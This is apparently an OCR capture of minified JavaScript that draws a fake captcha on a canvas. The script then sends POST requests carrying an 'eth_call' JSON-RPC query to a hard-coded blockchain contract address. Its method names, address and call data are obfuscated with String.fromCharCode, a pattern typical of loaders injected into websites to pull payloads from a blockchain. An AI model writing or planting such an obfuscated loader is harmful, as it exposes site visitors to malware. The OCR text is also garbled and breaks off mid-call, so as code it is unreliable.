
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108